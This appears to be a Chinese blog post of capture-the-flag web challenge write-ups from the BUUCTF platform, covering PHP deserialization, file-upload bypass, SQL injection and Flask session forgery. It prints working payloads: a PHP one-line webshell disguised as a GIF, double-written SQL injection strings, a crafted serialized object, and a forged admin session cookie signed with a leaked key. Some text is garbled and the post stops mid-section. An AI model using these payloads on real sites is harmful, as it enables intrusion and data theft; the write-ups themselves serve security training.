https://www.cnblogs.com/h3zh1/p/12621909.html

### [极客大挑战 2019]PHP

进入网站提示:

因为每次猫猫都在我键盘上乱跳,所以我有一个良好的备份网站的习惯 不愧是我!!!

用 dirsearch 扫描网页, 输入命令:

python dirsearch.py -u http://6d647a0e-76d1-4a02-bb1b-5678cc5abe93.node3.buuoj.cn/ -e \* -x 429 -w db/mylist.txt

发现 www.zip 文件,下载后查看 index.php 源码:

include 'class.php';
\$select = \$\_GET['select'];
\$res=unserialize(@\$select);

加载了一个 class.php 文件, 然后采用 get 传递一个 select 参数, 随后将之反序列化, 打开 class.php:

```
?php
include 'flag.php';
class Name{
   private $password = 'yesyes';
   public function __construct($username,$password){
   function __destruct(){
        if ($this->password != 100) {
           echo $this->username;echo "</br>";
       if ($this->username === 'admin') {
           global $flag;
```

在执行 \_\_destruct() 的时候,如果 password=100, username=admin,可以获得flag,构造序列化:



#### 0:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

Name 旁边有两个不可显示字符没有显示出来。在反序列化的时候会首先执行 \_\_wakeup() 魔术方法,但是这个方法会把我们的 username 重新赋值,所以我们要考虑的就是怎么跳过 \_\_wakeup(),而去执行 \_\_destruct,跳过 \_\_wakeup():在反序列化字符串时,属性个数的值大于实际属性个数时,会跳过 \_\_wakeup()函数的执行:

#### 0:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}

删掉不可见字符, private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。因此私有字段的字段名在序列化时,类名和字段名前面都会加上 9 的前缀。字符串长度也包括所加前缀的长度,改造一下序列化:

#### 0:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

输入url:

/?select=0:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

得到flag。

References

https://segmentfault.com/a/1190000022534926

### [极客大挑战 2019]Upload

新建php文件,上传。

<?php @eval(\$\_POST["password"]);?>

网页提示: 必须是图片

所以新建 1.php.jpg 文件, 写入:

<?php @eval(\$\_POST["password"]);?>

上传,网页提示,文件包含 <?。

NO! HACKER! your file included '<?'

查阅资料,发现一句话木马,文件头表示一幅图片。

#### GIF89a <script language="php">eval(\$\_POST['shell']);</script>

新建 1.phtml 文件,填入一句话木马,上传。

附常见的php后缀:

php2, php3, php4, php5, phps, pht, phtm, phtml

References:

https://blog.csdn.net/rfrder/article/details/109225258

用 burp 拦截:

### POST /upload\_file.php HTTP/1.1 Host: cf39a324-4c5a-42d0-a020-7a01ad739e8a.node3.buuoj.cn Content-Length: 357 Cache-Control: max-age=0 Origin: http://cf39a324-4c5a-42d0-a020-7a01ad739e8a.node3.buuoj.cn Upgrade-Insecure-Requests: 1 DNT: 1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBByTX7Iv10xXTIlV User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36 Edg/89.0.774.50 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Referer: http://cf39a324-4c5a-42d0-a020-7a01ad739e8a.node3.buuoj.cn/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6 -----WebKitFormBoundaryBByTX7Iv10xXTIlV Content-Disposition: form-data; name="file"; filename="1.phtml" Content-Type: application/octet-stream GIF89a <script language="php">eval(\$ POST['shell']);</script> -----WebKitFormBoundaryBByTX7Iv10xXTIlV Content-Disposition: form-data; name="submit"

-----WebKitFormBoundaryBByTX7Iv10xXTIlV--

#### 修改文件类型为:

| POST /upload_file.php HTTP/1.1                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Host: cf39a324-4c5a-42d0-a020-7a01ad739e8a.node3.buuoj.cn                                                                                         |
| Content-Length: 357                                                                                                    |
| Cache-Control: max-age=0                                                                                                    |
| Drigin: http://cf39a324-4c5a-42d0-a020-7a01ad739e8a.node3.buuoj.cn                                                                                |
| Jpgrade-Insecure-Requests: 1                                                                                                    |
| DNT: 1                                                                                                    |
| Content-Type: multipart/form-data; boundary=WebKitFormBoundaryBByTX7Iv10xXTIlV                                                                    |
| Jser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82<br>Safari/537.36 Edg/89.0.774.50 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed<br>-exchange;v=b3;q=0.9          |
| Referer: http://cf39a324-4c5a-42d0-a020-7a01ad739e8a.node3.buuoj.cn/                                                                              |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6                                                                                  |
| Connection: close                                                                                                    |
| WebKitFormBoundaryBByTX7Iv10xXTIlV                                                                                                    |
| Content-Disposition: form-data; name="file"; filename="1.phtml"                                                                                   |
| Content-Type: image/jpeg                                                                                                    |
| GIF89a                                                                                                    |
| <script language="php">eval(\$_POST['shell']);</script>                                                                                           |
| WebKitFormBoundaryBByTX7Iv10xXTIlV                                                                                                    |
| Content-Disposition: form-data; name="submit"                                                                                                    |

-----WebKitFormBoundaryBByTX7Iv10xXTIlV--

ສິ≌ช

这样上传就会成功。

猜测上传路径为

upload/1.phtml

利用蚁剑空白区域右击添加数据,设置如下:

URL地址 http://cf39a324-4c5a-42d0-a020-7a01ad739e8a.node3.buuoj.cn/upload/1.phtml 连接密码 shell 网站备注 编码设置 UTF8 连接类型 PHP

其他不变。密码可以随便设置,要跟 eval(\$\_POST['shell']); 一致。

连接后查看网站文件,在根目录发现flag。

[极客大挑战 2019]BabySQL

输入

1'

网页显示:

Error!

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the r ight syntax to use near '1'' at line 1

说明查询语句单引号闭合。

我们先判断列数:

1' order by 3 #

网页显示:

Error! You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the r ight syntax to use near 'der 3 #' and password='1'' at line 1

注意到 order 的 or,和 by 被过滤了。猜测是被replace函数替换成了空字符。可以双写绕过:

1' oorrder bbyy 3 #

没有报错,再输入:

1' oorrder bbyy 4 #

网页报错:

Error!

Unknown column '4' in 'order clause'

说明有三个字段。

使用 union 查询回显点位:

网页回显:

Error! You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the r ight syntax to use near '1,2,3#' and password='1'' at line 1

发现 union 和 select 都被过滤了,所以考虑双写绕过:

1' ununionion sselectelect 1,2,3#

网页回显:

Login Success! Hello 2! Your password is '3'

说明回显点位为2和3,查询当前数据库名及版本:

1' ununionion sselectelect 1,database(),version()#

网页回显:

Login Success! Hello geek! Your password is '10.3.18-MariaDB'

查询数据库 geek 里面的表名:

```
1' ununionion sselectelect 1, 2, group_concat(table_name) from information_schema.tables where table_schema='gee
```

网页回显:

```
Error!
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the r
ight syntax to use near '.tables table_schema='geek' #' and password='1'' at line 1
```

说明 where, from 被过滤了,考虑双写绕过:

```
1' ununionion sselectelect 1, 2, group_concat(table_name) frfromom information_schema.tables whwhereere table_s
hema='geek' #
```

网页回显:

Error!

Table 'infmation\_schema.tables' doesn't exist

or 也被过滤了:

1' ununionion sselectelect 1, 2, group\_concat(table\_name) frfromom infoorrmation\_schema.tables whwhereere table schema='**geek'** #

网页回显:

Login Success! Hello 2! Your password is 'b4bsql,geekuser' 查询数据库 geek 中表 b4bsql 中所有字段名称,补全必要的双写绕过:

\_\_\_\_\_\_schema='geek' aandnd table\_\_name='b4bsql' #

网页回显:

Hello 2!

Your password is 'id,username,password'

查询数据库 geek 中表 b4bsql 中 password 字段的值,补全必要的双写绕过:

1' ununionion selselectect 1, 2, group\_concat(passwoorrd) frfromom geek.b4bsql #

网页回显:

Login Success! <u>Hell</u>o 2!

Your password is 'i\_want\_to\_play\_2077,sql\_injection\_is\_so\_fun,do\_you\_know\_pornhub,github\_is\_different\_from\_pornh ub,you\_found\_flag\_so\_stop,i\_told\_you\_to\_stop,hack\_by\_cl4y,flag{404818fd-bcde-4003-979c-59ac0de9d6ff}'

得到flag。

References

https://blog.nowcoder.net/n/82c9495f79944e819edf38dd6ccbe71c

[极客大挑战 2019]LoveSQL

### [ACTF2020 新生赛]Upload

进网站看见灯泡。

上传php文件,提示上传的文件只能以.gif.jpg.png结尾。

新建1.git文件,写入:

GIF89a <script language="php">eval(\$\_POST['shell']);</script>

用burp拦截:

#### POST / HTTP/1.1

Host: 94c27b80-5aa0-471b-8cb2-05fe0cf33c30.node3.buuoj.cn Content-Length: 346 Cache-Control: max-age=0 Origin: http://94c27b80-5aa0-471b-8cb2-05fe0cf33c30.node3.buuoj.cn Upgrade-Insecure-Requests: 1 DNT: 1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLh8rQpr1L4KwIAml User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.54 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Referer: http://94c27b80-5aa0-471b-8cb2-05fe0cf33c30.node3.buuoj.cn/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6 Connection: close -----WebKitFormBoundaryLh8rQpr1L4KwIAml

Content-Disposition: form-data; name="upload\_file"; filename="1.gif" Content-Type: image/gif

#### GIF89a

<script language="php">eval(\$\_POST['shell']);</script> -----WebKitFormBoundaryLh&rQpr1L4KwIAml Content-Disposition: form-data; name="submit"

#### upload

-----WebKitFormBoundaryLh8rQpr1L4KwIAml--

#### 改为:

POST / HTTP/1.1 Host: 94c27b80-5aa0-471b-8cb2-05fe0cf33c30.node3.buuoj.cn Content-Length: 346 Cache-Control: max-age=0 Origin: http://94c27b80-5aa0-471b-8cb2-05fe0cf33c30.node3.buuoj.cn Upgrade-Insecure-Requests: 1 DNT: 1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLh8rQpr1L4KwIAml User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.54 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Referer: http://94c27b80-5aa0-471b-8cb2-05fe0cf33c30.node3.buuoj.cn/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6 Connection: close -----WebKitFormBoundaryLh8rQpr1L4KwIAml Content-Disposition: form-data; name="upload\_file"; filename="1.phtml" Content-Type: image/gif GIF89a

<script language="php">eval(\$\_POST['shell']);</script> -----WebKitFormBoundaryLh8rQpr1L4KwIAml Content-Disposition: form-data; name="submit"

#### upload

-----WebKitFormBoundaryLh8rQpr1L4KwIAml--

然后发送, 网页发现页面回显上传的文件的相对路径:

嘿伙计,你发现它了! 1.gif Upload Success! Look here~ ./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml

利用蚁剑空白区域右击添加数据,设置如下:

URL地址 http://94c27b80-5aa0-471b-8cb2-05fe0cf33c30.node3.buuoj.cn/uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtm 1 连接密码 shell 网站备注 编码设置 UTF8 连接类型 PHP

其他不变。密码可以随便设置,要跟\$\_POST["shell"]一致。

连接后查看网站文件,发现flag。

### [ACTF2020 新生赛]BackupFile

进入网站提示:

Try to find out source file!

用 dirsearch 扫描网页, 输入命令:

```
python dirsearch.py -u http://2e597051-4127-46a9-90f4-45dab9e5f8cf.node3.buuoj.cn/ -e * -x 429,503 -w db/mylist.
txt
```

发现 index.php.bak 文件,下载后查看 php 源码:

```
<?php
include_once "flag.php";
if(isset($_GET['key'])) {
     $key = $_GET['key'];
     if(!is_numeric($key)) {
        exit("Just num!");
     }
     $key = intval($key);
     $str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
     if($key == $str) {
        echo $flag;
     }
}
else {
     echo "Try to find out source file!";
```

intval() 函数用于获取变量的整数值。

**intval()** 函数通过使用指定的进制 base 转换(默认是十进制),返回变量 var 的 integer 数值。 intval()不能用于 object,否则会产生 E\_NOTICE 错误并返回 1。

| php</th <th></th> <th></th> |                                         |               |
|-----------------------------|-----------------------------------------|---------------|
| echo                        | <pre>intval(42);</pre>                  | // 42         |
| echo                        | <pre>intval(4.2);</pre>                 | // 4          |
| echo                        | <pre>intval('42');</pre>                | // 42         |
| echo                        | intval('+42');                          | // 42         |
| echo                        | intval('-42');                          | // -42        |
| echo                        | <pre>intval(042);</pre>                 | // 34         |
| echo                        | intval('042');                          | // 42         |
| echo                        | <pre>intval(1e10);</pre>                | // 1410065408 |
| echo                        | <pre>intval('1e10');</pre>              | // 1          |
| echo                        | <pre>intval(0x1A);</pre>                | // 26         |
| echo                        | intval(42000000);                       | // 42000000   |
| echo                        | intval(42000000000000000000);           | // 0          |
| echo                        | intval('4200000000000000000');          | // 2147483647 |
| echo                        | intval(42, 8);                          | // 42         |
| echo                        | intval('42', 8);                        | // 34         |
| echo                        | <pre>intval(array());</pre>             | // 0          |
| echo<br>?>                  | <pre>intval(array('foo', 'bar'));</pre> | // 1          |

php中两个等于号是弱等于取 str 的 123 与 key 进行比较, (弱比较:如果比较一个数字和字符串或者比较涉及到数字内容的字 符串,则字符串会被转换成数值并且比较按照数值来进行,在比较时该字符串的开始部分决定了它的值,如果该字符串以合法的 数值开始,则使用该数值,否则其值为 0。所以直接传入 key=123 就行)。

输入url:

### 得到flag。

/?key=123

References

https://blog.csdn.net/weixin\_45674567/article/details/106412484

### [GKCTF2020]cve版签到

进入网站显示:

View CTFHub You just view \*.ctfhub.com

点击View CTFHub,用burp Suite拦截。



GET /?url=http://127.0.0.1%00www.ctfhub.com HTTP/1.1 Host: ba283a1d-cc4a-4ad6-8719-dc856f8371cd.node3.buuoj.cn Upgrade-Insecure-Requests: 1 DNT: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.54 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Referer: http://ba283a1d-cc4a-4ad6-8719-dc856f8371cd.node3.buuoj.cn/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6 Connection: close

响应:

### HTTP/1.1 200 OK Server: openresty Date: Mon, 15 Mar 2021 17:30:01 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 384 Connection: close Hint: Flag in localhost Vary: Accept-Encoding X-Powered-By: PHP/7.3.15

#### Array

- [0] => HTTP/1.1 200 OK
- [1] => Date: Mon, 15 Mar 2021 17:30:15 GMT
- [2] => Server: Apache/2.4.38 (Debian)
- [3] => X-Powered-By: PHP/7.3.15
- [4] => Tips: Host must be end with '123'
- [5] => Vary: Accept-Encoding
- [6] => Content-Length: 113
- [7] => Connection: close
- [8] => Content-Type: text/html; charset=UTF-8

!--Venom åœ<sup>∵</sup>线æ‹>人

响应提示只能用127.0.0.123访问,修改请求:

```
GET /?url=http://127.0.0.123%00www.ctfhub.com HTTP/1.1
Host: ba283a1d-cc4a-4ad6-8719-dc856f8371cd.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36 Edg/89.0.774.54
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Referer: http://ba283a1d-cc4a-4ad6-8719-dc856f8371cd.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Connection: close
```

```
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 15 Mar 2021 17:31:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 399
Connection: close
Hint: Flag in localhost
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
   [0] => HTTP/1.1 200 OK
   [1] => Date: Mon, 15 Mar 2021 17:31:54 GMT
   [2] => Server: Apache/2.4.38 (Debian)
   [3] => X-Powered-By: PHP/7.3.15
   [4] => FLAG: flag{683033ab-dfd0-4df8-8b04-008ecd22917a}
   [5] => Vary: Accept-Encoding
   [6] => Content-Length: 113
   [8] => Content-Type: text/html; charset=UTF-8
Venom 在线æ‹>人
```

得到flag。

### [HCTF 2018]admin

### 方法一

进入网页,显示:

hctf Welcome to hctf

按F12,发现注释:

<!-- you are not admin -->

说明我们要以admin的身份登录。尝试以弱密码123,结果登陆成功。

### 方法二 Unicode欺骗

用 test 为用户名注册一个账号,再进入修改密码页面,按 F12,发现注释:

<!-- https://github.com/woadsl1234/hctf flask/ -->

再GitHub上面下载源码,查看 change , register , login 函数:

```
def change():
    if not current_user.is_authenticated:
        return redirect(url_for('login'))
    form = NewpasswordForm()
    if request.method == 'POST':
        name = strlower(session['name'])
        user = User.query.filter_by(username=name).first()
        user.set_password(form.newpassword.data)
        db.session.commit()
        flash('change successful')
        return redirect(url_for('index'))
    return render_template('change.html', title = 'change', form = form)
```

#### ef login():

```
if current_user.is_authenticated:
    return redirect(url_for('index'))
form = LoginForm()
if request.method == 'POST':
    name = strlower(form.username.data)
    session['name'] = name
    user = User.query.filter_by(username=name).first()
    if user is None or not user.check_password(form.password.data):
       flash('Invalid username or password')
       return redirect(url_for('login'))
    login_user(user, remember=form.remember_me.data)
    return redirect(url_for('index'))
return render_template('login.html', title = 'login', form = form)
```

### def register():

```
if current user.is authenticated:
    return redirect(url_for('index'))
form = RegisterForm()
if request.method == 'POST':
   name = strlower(form.username.data)
   if session.get('image').lower() != form.verify_code.data.lower():
        flash('Wrong verify code.')
        return render_template('register.html', title = 'register', form=form)
    if User.query.filter_by(username = name).first():
        return redirect(url_for('register'))
    user = User(username=name)
   user.set_password(form.password.data)
    db.session.add(user)
   db.session.commit()
   return redirect(url_for('login'))
return render_template('register.html', title = 'register', form = form)
```

发现转化名字的时候会使用 strlower 函数,但一般python转小写都用 lower() 函数,这里可能有问题。

查看 strlower 函数:

```
*def strlower(username):
    username = nodeprep.prepare(username)
    return username**
```

使用了 nodeprep.prepare() 函数,源于 twisted 库。

#### References

https://skysec.top/2018/11/12/2018-HCTF-Web-Writeup/

使用https://unicode-table.com/cn/blocks/phonetic-extensions/ 这里面的特殊字母, nodeprep.prepare() 函数可以对字母做出如下 操作:

a -> A -> a

#### 所以我们想到攻击链

- 注册用户 Admin
- 登录用户 Admin , 变成 Admin
- 修改密码 Admin , 更改了 admin 的密码

### 方法三 session伪造

查看源码,发现:

```
{% include('header.html') %}
{% if current_user.is_authenticated %}
<h1 class="nav">Hello {{ session['name'] }}</h1>
{% endif %}
{% if current_user.is_authenticated and session['name'] == 'admin' %}
<h1 class="nav">hctf{xxxxxxxx}</h1>
{% endif %}
</l-- you are not admin -->
<h1 class="nav">Welcome to hctf</h1>
{% include('footer.html') %}
```

先注册一个账号,以test为用户名登陆, flask 的 session 都是在本地的,通过一个 SECRET\_KEY 进行签名,可以伪

造 <mark>session</mark> 绕过。

序列化 session 的主要过程,序列化的操作分如下几步:

- 1. json.dumps 将对象转换成 json 字符串,作为数据
- 2. 如果数据压缩后长度更短,则用 zlib 库进行压缩
- 3. 将数据用 base64 编码
- 4. 通过 hmac 算法计算数据的签名,将签名附在数据后,用"."分割

第4步就解决了用户篡改 session 的问题,因为在不知道 secret\_key 的情况下,是无法伪造签名的。

#### References

https://www.leavesongs.com/PENETRATION/client-session-security.html

使用脚本解码 session , flask 的特点是将 session 保存在 cookies 中,按 F12,在应用程序-cookies里面找到 session:

.eJxFkMFqwkAQhl-lzNnDuuYkeKisSoXZENkk7Fyk1ejuJKuQREwjvnsXKe1pDv983zD\_A\_antuoczPv2Vk1g748wf8DbF8whLTOpy12wvBqsaZy VmdAKE8vZQLyscaSgzdHhZu1Jxb3SflOJQnOckUGzcxTyKRrttbJ35PdBlx\_SGnKpOgjkxqGhmjaRNY3HTdGQOrIe62i2UwrUaJmL1Gx9qgpvw5Z RrhIy5xmaNVtZBDui1NIu4DmBQ9ee9v21ri7\_L6jzTI-Hux6XLi1xFvGRzDYgr5KoZeKGU5XHc3mCXLD1XOhs8dL58Hmu\_kworoP5TS6fIQbQV10 PE7h1VfuqDaYCnj-v7m2U.YFFnqA.ld6oFaRI5xwVxPlp8gqKDjVT3kw

#### 使用脚本解码 session 。

#### References

#### https://github.com/noraj/flask-session-cookie-manager

运行脚本,输入:

python flask\_session\_cookie\_manager3.py decode -c .eJw9kMGKwkAQRH9l6bOHJJrDCh42zCgu9ISV0dB9EY0xzkziQhKJjvjvG13wV NBVvKbqDttjU7QnmHbNpRjB1hxgeoePPUyBhQuUyAPSyUlpupF3EWXLGH0Zs64c2cRxjT1G8kb221Eme2W\_JmwxxAVbFjRGPzdcLyMWqxPbPMDsZ \_xkoU8MCjapljHZuXn-IJ9fWa97zDBS3sVo2VG9HthcqUFTQYF6secGNQXkKVS27FGsZ\_AYQd42x23364rzuwJmmyrN5CQVlVFWDvHcKyFDilZmu IdK4JV8MmRWjqJNjZor7GcvnKl3ZfEmHeRnuC\_\_nfOuHgzoiraDEVzaonnNBmEAjz8-fWz5.YFIK-g.Ddh72dq63YJgf0I9c-n1SHto9wg

输出:

{"\_fresh":true,"\_id":{" b":"ZDk0NDc0YTBhNTYyYzk2YWI5Mzg5ZTlkYjBkZmMwM2EyYjJkYWEwNjA4ZjM1MGZjZDY3MzFiZmI2ZDRhZjc0 MWQ3NTYyMzBiMDZiOTE5YjFiYTBhYzcxZTUwMWM2Nzk5MjZkYmUyYjZlNmUyODY0NjM1MGFiMTY0YzY1NjgwMDU="},"csrf\_token":{" b":"M WVlOWE4ODliNjE1NjczNDE1Y2RiOWE1NDMxYzBlOWRkY2VmMTZlMw=="},"image":{" b":"dE91bg=="},"name":"test","user\_id":"10"

发现当前是以用户名 test 登录,可以尝试将其修改为 admin 后重新签名。

在 config.py 文件里发现:

import os

class Config(object):
 SECRET\_KEY = os.environ.get('SECRET\_KEY') or 'ckj123'
 SQLALCHEMY\_DATABASE\_URI = 'mysql+pymysql://root:adsl1234@db:3306/test'
 SQLALCHEMY\_TRACK\_MODIFICATIONS = True

发现 SECRET\_KEY 泄露,用 ckj123 签名,输入:

python flask\_session\_cookie\_manager3.py encode -t "{'\_fresh':True,'\_id': b'd94474a0a562c96ab9389e9db0dfc03a2b2da a0608f350fcd6731bfb6d4af741d756230b06b919b1ba0ac71e501c679926dbe2b6e6e28646350ab164c6568005','csrf\_token':b'1ee9 a889b615673415cdb9a5431c0e9ddcef16e3','image':b'tOun','name':'admin','user id':'10'}" -s ckj123

注意把\_id 和 csrf\_token 的值 base64 解码,把这两个 key 后面的花括号删掉,把双引号改成单引号,还有把 true 改为 True。

输出:

.eJw9kEGLwjAQhf\_KMmcPbbWHFTxsSRQXJmUlWmYuorXWJI0LValG\_09bXfD0YN7jG967w3rfVqcDjM\_tpRrA2uxgfIePLYyBhYuUKCPS2UFpulF wCRXzFEOdsm4c2cyxxw4TeSP77aiQnbJfI7YY44wtCxpimBr284TF4sC2jLD4GT5ZGDKDgk2uZUp2ap4\_KJRX1ssOC0xUcCladuSXPZsb1WsuKFI v9tSgpogCxcrWHYrlBB4DKE\_tfn3-ddXxXQGLVZMXcpSLxigr-3gZlJAxJQvT32Ml8Eoh6zMLR8nKo-YGu8kLZ\_ymrt6knfyMt\_W\_c9z43oDNzps jD0ByqtrXbhBH8PgDq1ltQg.YFIMgw.9iLYmhLVnAx7uyaVbCnkfoDEchs

用burp Suite构造请求:

### GET /index HTTP/1.1 Host: 78743fde-04ab-4167-9bdb-2d5c2c243426.node3.buuoj.cn Cache-Control: max-age=0 DNT: 1 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.54 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed exchange;v=b3;q=0.9 Referer: http://78743fde-04ab-4167-9bdb-2d5c2c243426.node3.buuoj.cn/login Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6 Cookie: session=.eJw9kEGLwjAQhf KMmcPbbWHFTxsSRQXJmUlWmYuorXWJI0LValG 09bXfD0YN7jG967w3rfVqcDjM tpRrA2uxgfIePLYy BhYuUKCPS2UFpulFwCRXzFEOdsm4c2cyxxw4TeSP77aiQnbJfI7YY44wtCxpimBr284TF4sC2jLD4GT5ZGDKDgk2uZUp2ap4\_KJRX1ssOC0xUcC1 aduSXPZsb1WsuKFIv9tSgpogCxcrWHYr1BB4DKE\_tfn3-ddXxXQGLVZMXcpSLxigr-3gZlJAxJQvT32M18Eoh6zMLR8nKo-YGu8kLZ\_ymrt6knfy Mt\_W\_c9z43oDNzpsjDOByqtrXbhBH8PgDq1ltQg.YFIMgw.9iLYmhLVnAx7uyaVbCnkfoDEchs Connection: close

#### 响应:

```
<h1 class="nav">Hello admin</h1>
<h1 class="nav">Hello admin</h1>
<h1 class="nav">flag{a993f74f-6031-4b15-80f6-6dbe7877b0e5}</h1>

</
```

### 得到flag。

References

https://darkwing.moe/2019/11/04/HCTF-2018-admin/

https://www.cnblogs.com/chrysanthemum/p/11722351.html

### [极客大挑战 2019]BuyFlag

打开网页侧边栏,进入 PAYFLAG 页面,按 F12,发现注释代码:

~~post money and password~~~
if (isset(\$\_POST['password'])) {
 \$password = \$\_POST['password'];
 if (is\_numeric(\$password)) {
 echo "password can't be number</br>";
 }eLseif (\$password == 404) {
 echo "Password Right!</br>";
 }
}-->

示例代码:

